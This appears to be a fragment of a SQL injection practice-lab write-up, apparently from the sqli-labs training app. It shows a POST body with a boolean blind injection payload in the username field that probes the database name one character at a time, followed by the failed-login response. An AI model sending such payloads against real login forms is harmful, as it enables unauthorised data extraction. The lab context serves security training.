 Enable Post data Enable Referrer
uname=") or (select ascii(substr(database(),1,1))=116)#&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED